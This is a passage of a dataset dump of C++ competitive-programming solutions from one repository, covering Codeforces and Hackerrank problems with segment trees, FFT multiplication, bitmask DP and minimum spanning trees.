"num_lines": 42,
"path": "/Codeforces/Codeforces Round #197 (Div. 2) - 339/339A-Helpful Maths.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint main()\n{\n char s[1000];\n int ar[1000],i,j;\n int q=0;\n gets(s);\n for(i=0;i<strlen(s);i++){\n if(s[i]!='+'){\n ar[q]=s[i]-'0';\n q++;\n }\n }\n sort(ar,ar+q);\n for(i=0;i<q;i++){\n if(i!=q-1)\n printf(\"%d+\",ar[i]);\n else\n printf(\"%d\\n\",ar[i]);\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.37609055638313293,
"alphanum_fraction": 0.40414997935295105,
"avg_line_length": 32.140625,
"blob_id": "8fcd2248975d42abe562f6b2a3018f60eeac7d28",
"content_id": "649be54a3bc41d0759d705b758c25d0fd1ad811a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4241,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 128,
"path": "/Codeforces/Educational Codeforces Round 36 (Rated for Div. 2) - 915/915C-Permute Digits.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nstring a,b;\nll dp[(1<<19)+5][2][2];\nll Pow[30];\nll need;\nll go(int mask,int isSmall,int cnt,int isbig) {\n if(cnt==a.size()){\n if(isbig) return LLONG_MIN;\n return 0;\n }\n ll &res = dp[mask][isSmall][isbig];\n if(res!=-1) return res;\n res = LLONG_MIN;\n for(int i = 0;i<a.size();i++) {\n if(ison(mask,i)==0){\n if(cnt==0&&a[i]=='0') continue;\n int x=isSmall,y=isbig;\n if(x==1){\n y = 0;\n } else if(y==1) {\n x=0;\n } else if(x==0&&y==0) {\n if(a[i]>b[cnt]) y = 1;\n else if(a[i]<b[cnt]) x = 1;\n else {\n x = 0;\n y = 0;\n }\n }\n // debug(x,y,a[i],cnt);\n res = max(res,go(biton(mask,i),x,cnt+1,y)+(ll)(a[i]-48)*Pow[a.size()-cnt-1]);\n }\n }\n return res;\n}\nll go(string s) {\n int mark[15]={0};\n for(int i = 0;i<s.length();i++) {\n mark[s[i]-'0']++;\n }\n ll ans = 0;\n for(int i = 9;i>=0;i--){\n while(mark[i]){\n ans*=10;\n ans+=(ll)i;\n mark[i]--;\n }\n }\n return ans;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n Pow[0] =1;\n for(int i = 1;i<=20;i++){\n Pow[i]=Pow[i-1]*(ll)10;\n }\n cin>>a>>b;\n for(int i = 0;i<b.size();i++) {\n need*=10LL;\n need+=(b[i]-48);\n }\n if(a.length()<b.length()) {\n cout<<go(a)<<endl;\n return 0;\n }\n SET(dp);\n cout<<go(0,0,0,0)<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3266666531562805,
"alphanum_fraction": 0.3528205156326294,
"avg_line_length": 31.516666412353516,
"blob_id": "ccc507feaf6df99afec6a2bec74fcf6d6937bd5e",
"content_id": "921cefbb68d9c83fd355c3f87ae4fe35972eb31e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1950,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 60,
"path": "/Codeforces/Codeforces Round #346 (Div. 2) - 659/659B-Qualifying Contest.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,string>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <class T> inline T bigmod(T p,T e,T m){\n ll ret = 1;\n for(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n } return (T)ret;\n}\ninline int nxt(){\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\n\nmap<int,vector<pii> > mp;\nint main()\n{\n int n=nxt();\n int m=nxt();\n string s;int a,b;\n f(i,0,n){\n cin>>s>>a>>b;\n mp[a].pb(pii(b,s));\n\n }\n for(int i=1;i<=m;i++)\n {\n sort(mp[i].begin(),mp[i].end());\n reverse(mp[i].begin(),mp[i].end());\n if(mp[i].size()>2&&mp[i][1].ff==mp[i][2].ff) cout<<\"?\"<<endl;\n else cout<<mp[i][0].ss<<\" \"<<mp[i][1].ss<<endl;\n\n }\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.42010200023651123,
"alphanum_fraction": 0.44730132818222046,
"avg_line_length": 30.783782958984375,
"blob_id": "11839c10901e0041c8d557e5949b1e18c6080f4d",
"content_id": "06a46b456706ce0b40dc4ec9c3403bdbda4cb751",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4706,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 148,
"path": "/Hackerrank/SRBD Coding Contest - 2018 (Online Preliminary Round)/last.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\ntypedef complex<double> base;\n\nvoid fft (vector<base> & a, bool invert) {\n\tint n = (int) a.size();\n\tif (n == 1) return;\n\n vector<base> a0 (n/2), a1 (n/2);\n\tfor (int i=0, j=0; i<n; i+=2, ++j) {\n a0[j] = a[i];\n a1[j] = a[i+1];\n\t}\n fft (a0, invert);\n fft (a1, invert);\n\n\tdouble ang = 2*pi/n * (invert ? -1 : 1);\n base w (1), wn (cos(ang), sin(ang));\n\tfor (int i=0; i<n/2; ++i) {\n a[i] = a0[i] + w * a1[i];\n a[i+n/2] = a0[i] - w * a1[i];\n\t\tif (invert)\n a[i] /= 2, a[i+n/2] /= 2;\n w *= wn;\n\t}\n}\n\n\n/*\n1. Build two different vectors with coefficient of the equation ( 3 + x + 2x^2 will be [3,1,2] )\n2. Send them to multiply ( arr, brr, res )\n3. res vector contains result of multiplication.\nWARNING: FFT causes precision error. multiply() rounds them to integer.\n*/\n\nvoid multiply (const vector<int> & a, const vector<int> & b, vector<int> & res) {\n vector<base> fa (a.begin(), a.end()), fb (b.begin(), b.end());\n\tsize_t n = 1;\n\twhile (n < max (a.size(), b.size())) n <<= 1;\n n <<= 1;\n fa.resize (n), fb.resize (n);\n\n fft (fa, false), fft (fb, false);\n\tfor (size_t i=0; i<n; ++i)\n fa[i] *= fb[i];\n fft (fa, true);\n\n res.resize (n);\n\tfor (size_t i=0; i<n; ++i)\n res[i] = int (fa[i].real() + 0.5);\n}\nvector<int>a,b,res;\nvector<int> ok;\nint cs = 1;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int test =nxt();\n while(test--) {\n\n int n=nxt();\n int q= nxt();\n a.resize(1000000);\n for(int i =0;i<n;i++){\n a[nxt()]=1;\n nxt();\n }\n b=a;\n multiply(a,b,res);\n for(int i =0;i<res.size();i++) if(res[i]) ok.pb(i);\n printf(\"Case %d:\\n\",cs++);\n while(q--) {\n\n int x1= nxt();\n int y1 = nxt();\n int x2 = nxt();\n int y2 = nxt();\n int x,y;\n x = max(x1,y1);\n y = min(x2,y2);\n if(y<x) printf(\"%d\\n\",0);\n else{\n\n int r = upper_bound(ALL(ok),y)-upper_bound(ALL(ok),x-1);\n printf(\"%d\\n\",r);\n }\n }\n a.clear();\n b.clear();\n res.clear();\n ok.clear();\n\n }\n\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3616277873516083,
"alphanum_fraction": 0.3792004883289337,
"avg_line_length": 27.79290008544922,
"blob_id": "5ea53dbbaffeb1b7e2f9983c833c8ce617ff5936",
"content_id": "ae548b09672f6f831cba32ef5448125d4ebcf132",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 9731,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 338,
"path": "/Codeforces/Codeforces Round #312 (Div. 2) - 558/558E-A Simple Task.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define All(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nstring s;\nstruct info{\n int val[26];\n int lazy[26];\n int needupdate;\n info(){\n needupdate=-1;\n for(int i=0;i<26;i++){\n lazy[i]=val[i]=0;\n }\n }\n void print(){\n cout<<\"********\"<<endl;\n for(int i=0;i<26;i++) cout<<val[i]<<\" \";\n cout<<endl;\n }\n}tree[N*4];\ninfo add(info a,info b){\n info temp;\n for(int i=0;i<26;i++) temp.val[i]=a.val[i]+b.val[i];\n return temp;\n}\ninfo temp;\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].val[s[low-1]-'a']=1;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node]=add(tree[left],tree[right]);\n\n}\nvoid update(int node,int low,int hi,int i,int j,int t){\n int left=2*node;\n int right=left+1;\n int mid=(low+hi)/2;\n if(tree[node].needupdate!=-1){\n for(int i=0;i<26;i++){\n tree[node].val[i]=tree[node].lazy[i];\n }\n if(hi!=low){\n int sz=mid-low+1;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n\n }\n sz=hi-mid;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n\n\n }\n tree[left].needupdate=tree[node].needupdate;\n tree[right].needupdate=tree[node].needupdate;\n }\n tree[node].needupdate=-1;\n }\n if(hi<i||j<low) return;\n if(low>=i&&hi<=j){\n int sz=hi-low+1;\n if(t==1) {\n for(int i=0;i<26;i++){\n int mn=min(sz,temp.val[i]);\n tree[node].val[i]=mn;\n tree[node].lazy[i]=mn;\n sz-=mn;\n temp.val[i]-=mn;\n }\n tree[node].needupdate=1;\n } else {\n\n for(int i=25;i>=0;i--){\n int mn=min(sz,temp.val[i]);\n tree[node].val[i]=mn;\n tree[node].lazy[i]=mn;\n sz-=mn;\n temp.val[i]-=mn;\n }\n tree[node].needupdate=0;\n\n\n }\n\n return ;\n }\n\n update(left,low,mid,i,j,t);\n update(right,mid+1,hi,i,j,t);\n tree[node]=add(tree[left],tree[right]);\n}\ninfo query(int node,int low,int hi,int i,int j,int t){ ///return sum index i to j\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(tree[node].needupdate!=-1){\n for(int i=0;i<26;i++){\n tree[node].val[i]=tree[node].lazy[i];\n }\n if(hi!=low){\n int sz=mid-low+1;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n\n }\n sz=hi-mid;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n\n\n }\n tree[left].needupdate=tree[node].needupdate;\n tree[right].needupdate=tree[node].needupdate;\n }\n tree[node].needupdate=-1;\n }\n if(i>hi||j<low) {\n info t;\n return t;\n }\n if(low>=i&&hi<=j)\n return tree[node];\n\n info x= query(left,low,mid,i,j,t);\n info y= query(right,mid+1,hi,i,j,t);\n return add(x,y);\n\n}\nint querybyindex(int node,int low,int hi,int i){\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(tree[node].needupdate!=-1){\n for(int i=0;i<26;i++){\n tree[node].val[i]=tree[node].lazy[i];\n }\n if(hi!=low){\n int sz=mid-low+1;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n\n }\n sz=hi-mid;\n if(tree[node].needupdate==1){\n for(int i=0;i<26;i++){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n } else {\n\n for(int i=25;i>=0;i--){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n\n\n }\n tree[left].needupdate=tree[node].needupdate;\n tree[right].needupdate=tree[node].needupdate;\n }\n tree[node].needupdate=-1;\n }\n if(i>hi||i<low) {\n return 0;\n }\n if(low==i&&hi==i){\n\n for(int j=0;j<26;j++) {\n if(tree[node].val[j]) return j;\n }\n\n }\n int x=0,y=0;\n if(i<=mid){\n x = querybyindex(left,low,mid,i);\n }\n else{\n y = querybyindex(right,mid+1,hi,i);\n }\n return x+y;\n}\n\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n int k=nxt();\n cin>>s;\n segment_tree(1,1,n);\n while(k--){\n int a=nxt(),b=nxt(),c=nxt();\n temp=query(1,1,n,a,b,c);\n update(1,1,n,a,b,c);\n\n }\n for(int i=1;i<=n;i++){\n\n int c=querybyindex(1,1,n,i);\n printf(\"%c\",c+'a');\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4409322738647461,
"alphanum_fraction": 0.46321922540664673,
"avg_line_length": 26.134387969970703,
"blob_id": "fa737558784a73cc51607ebd924c5f9cfed0ef52",
"content_id": "f1456d039d3b10bf0d89d9bd6e7b9dbbfd5cf17d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6865,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 253,
"path": "/Codeforces/Codeforces Round #597 (Div. 2)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 4000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct EDGE{\n ll u,v,cost;\n}edge[N];\nbool compare(EDGE a,EDGE b){\n return a.cost<b.cost;\n }\nint path[N];\nvoid root(int n){\n for(int i=0;i<=n;i++)\n path[i]=i;\n}\nint findUnion(int x){\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\n\nvector<pll> adj[N];\nll mst(int n,int m){\n root(n);\n sort(edge,edge+m,compare);\n ll ans=0;int c=0;\n for(int i=0;i<m;i++){\n int u=findUnion(edge[i].u);\n int v=findUnion(edge[i].v);\n if(u!=v){\n ans+=edge[i].cost;\n adj[edge[i].u].push_back(make_pair(edge[i].v,edge[i].cost));\n adj[edge[i].v].push_back(make_pair(edge[i].u,edge[i].cost));\n path[u]=v;\n c++;\n if(c==n-1) break;\n }\n\n }\n return ans;\n}\nll x[2005];\nll y[2005];\nll get(int i,int j) {\n return abs(x[i]-x[j])+ abs(y[i]-y[j]);\n}\nll power[2005];\nll wire[2005];\nvector<pii> connection;\nvector<int> station;\nll totalCost = 0;\n\n//int isPlacedStation[2005];\nvector<int> adjStation[2005];\nint st[2005];\nint ed[2005];\nint T = 1;\nvector<int> nodes;\nvector< EDGE> edges;\nint level[N];\nvoid dfs(int u,int depth, int p = -1) {\n st[u] = T++;\n nodes.push_back(u);\n level[u] = depth;\n for(auto it : adj[u]) {\n int v = it.ff;\n ll cost = it.ss;\n if(v!=p) {\n// if(power[v]<cost) {\n// // isPlacedStation[v] = 1;\n// } else {\n// connection.push_back(make_pair(u,v));\n// adjStation[u].push_back(v);\n// adjStation[v].push_back(u);\n// totalCost+=cost;\n// }\n EDGE e;\n e.u = u;\n e.v = v;\n e.cost = cost;\n edges.push_back(e);\n dfs(v,depth+1, u);\n }\n }\n ed[u] = T;\n}\nint visited[2005];\nll totalMin;\nll mnNode;\nvoid dfsAgain(int u) {\n visited[u] = 1;\n if(power[u]<totalMin) {\n totalMin = power[u];\n mnNode=u;\n }\n for(auto it : adjStation[u]) {\n if(!visited[it]) {\n dfsAgain(it);\n }\n }\n}\n\n\nstruct info{\n ll sum;\n ll mx;\n}tree[2005*4];\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].sum=power[nodes[low-1]];\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].sum=min(tree[left].sum,tree[right].sum);\n}\nll query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low) return LLONG_MAX;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return min(x,y);\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n for(int i = 0;i<n;i++) {\n x[i] = lxt();\n y[i] = lxt();\n }\n for(int i = 0;i<n;i++) {\n power[i] = lxt();\n }\n for(int i = 0;i<n;i++) {\n wire[i] = lxt();\n }\n int m = 0;\n for(int i = 0;i<n;i++) {\n for(int j = i+1;j<n;j++) {\n EDGE e;\n e.u = i;\n e.v = j;\n e.cost = get(i,j) * (wire[i] + wire[j]);\n edge[m++]= e;\n }\n }\n mst(n,m);\n\n int root = -1;\n ll mn = LLONG_MAX;\n for(int i = 0;i<n;i++) {\n if(power[i]<mn) {\n mn = power[i];\n root = i;\n }\n }\n dfs(root,1);\n segment_tree(1,1,n);\n\n for(auto it : edges) {\n int u = it.u;\n int v = it.v;\n int node = -1;\n if(level[u]>level[v]) node = u;\n else node = v;\n int mn = query(1,1,n,st[node],ed[node]);\n int mn2 = min(query(1,1,n,1,st[node]-1),query(1,1,n,ed[node]+1,n));\n if(power[node]>mn || power[node]>mn2) {\n debug(u,v);\n adjStation[u].push_back(v);\n adjStation[v].push_back(u);\n }\n }\n for(int i = 0;i<n;i++) {\n if(!visited[i]) {\n totalMin = LLONG_MAX;\n dfsAgain(i);\n station.push_back(mnNode);\n totalCost+=totalMin;\n }\n }\n\n printf(\"%lld\\n\",totalCost);\n printf(\"%d\\n\",(int)station.size());\n for(auto it : station) {\n printf(\"%d \",it+1);\n }\n printf(\"\\n\");\n\n printf(\"%d\\n\",(int)connection.size());\n for(auto it : connection) {\n printf(\"%d %d\\n\",it.ff+1,it.ss+1);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4754464328289032,
"alphanum_fraction": 0.5022321343421936,
"avg_line_length": 16.933332443237305,
"blob_id": "c4ea0dc7449ad93c51d376c9c6575ac254345668",
"content_id": "5570c43523229cce191ccae0ef93f1fce1c9130b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1344,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 75,
"path": "/Codeforces/Codeforces Round #322 (Div. 2) - 581/581C-Developing Skills.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
